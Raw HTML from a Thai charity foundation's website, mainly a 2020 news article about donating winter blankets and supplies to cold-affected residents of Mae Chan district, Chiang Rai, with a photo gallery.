		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_042.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1313:2563-5&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title="มูลนิธิป่อเต็กตึ๊ง ในโครงการ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ในพื้นที่ ภาคเหนือสายที่ 1 จังหวัดเชียงราย (ต่อเนื่อง)">
				มูลนิธิป่อเต็กตึ๊ง ในโครงการ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ในพื้นที่ ภาคเหนือสายที่ 1 จังหวัดเชียงราย (ต่อเนื่อง)</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-11-21T11:38:09+07:00" itemprop="datePublished">
					21 พฤศจิกายน 2563          <meta  itemprop="datePublished" content="2020-11-21T11:38:09+07:00" />
          <meta  itemprop="dateModified" content="2020-11-21T11:38:09+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1313:2563-5&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=f6bec906ecb9914cf29a961761dc69c8f70734b5" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="font-size: 12pt; font-family: helvetica, arial, sans-serif;">     วันที่ 21 พฤศจิกายน 2563 มูลนิธิป่อเต็กตึ๊ง นำโดยคุณศิริกุล โอภาสวงศ์ กรรมการและเลขาธิการ พร้อมด้วยคุณจารุรัตน์ คุณัตถานนท์ กรรมการและรองเลขาธิการ, คุณจินดา บุญลาภทวีโชค กรรมการและเหรัญญิก ,คุณศิริวรรณ โอภาสวงศ์ ,คุณศิริพร โอภาสวงศ์ อาสากิตติมศักดิ์ฯ และคุณอรัณย์ โตทวด รองผู้จัดการมูลนิธิฯ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน<span class="text_exposed_show"> 350 ชุด แก่ผู้ประสบภัยหนาวในพื้นที่ ต.ท่าข้าวเปลือก อ.แม่จัน จ.เชียงราย โดยมีมูลนิธิสาธารณกุศลสงเคราะห์เชียงราย จ.เชียงราย และเจ้าหน้าที่จากหน่วยงานประจำจังหวัด ร่วมมอบฯ</span></span></p>
<div class="text_exposed_show">
<p><span style="font-size: 12pt; font-family: helvetica, arial, sans-serif;">    และในเวลา 14.00 น. ทำพิธีมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 800 ชุด ให้แก่ผู้ประสบภัยหนาวในพื้นที่ อ.แม่จัน จ.เชียงราย จำนวน 500 ชุด และพื้นที่ อ.แม่จัน จ.เชียงราย จำนวน 300 ชุด โดยมีมูลนิธิกวงเม้งแม่สาย จ.เชียงราย และเจ้าหน้าที่จากหน่วยงานประจำจังหวัด ร่วมมอบฯ</span></p>
<p><span style="font-size: 12pt; font-family: helvetica, arial, sans-serif;"><img src="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_018.jpg" alt="" /></span></p>
<p><span style="font-size: 12pt; font-family: helvetica, arial, sans-serif;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIda0b57fb9ce" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_001.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_001.jpg" title="Click to enlarge image 21112020_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_002.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_002.jpg" title="Click to enlarge image 21112020_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_003.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_003.jpg" title="Click to enlarge image 21112020_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_004.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_004.jpg" title="Click to enlarge image 21112020_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_005.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_005.jpg" title="Click to enlarge image 21112020_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_006.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_006.jpg" title="Click to enlarge image 21112020_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_007.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_007.jpg" title="Click to enlarge image 21112020_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_008.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_008.jpg" title="Click to enlarge image 21112020_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_009.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_009.jpg" title="Click to enlarge image 21112020_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_010.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_010.jpg" title="Click to enlarge image 21112020_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_011.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_011.jpg" title="Click to enlarge image 21112020_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_012.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_012.jpg" title="Click to enlarge image 21112020_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_013.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_013.jpg" title="Click to enlarge image 21112020_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_014.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_014.jpg" title="Click to enlarge image 21112020_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_015.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_015.jpg" title="Click to enlarge image 21112020_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_016.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_016.jpg" title="Click to enlarge image 21112020_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_017.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_017.jpg" title="Click to enlarge image 21112020_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_018.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_018.jpg" title="Click to enlarge image 21112020_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_019.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_019.jpg" title="Click to enlarge image 21112020_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_020.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_020.jpg" title="Click to enlarge image 21112020_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_021.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_021.jpg" title="Click to enlarge image 21112020_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_022.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_022.jpg" title="Click to enlarge image 21112020_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_023.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_023.jpg" title="Click to enlarge image 21112020_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_024.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_024.jpg" title="Click to enlarge image 21112020_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_025.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
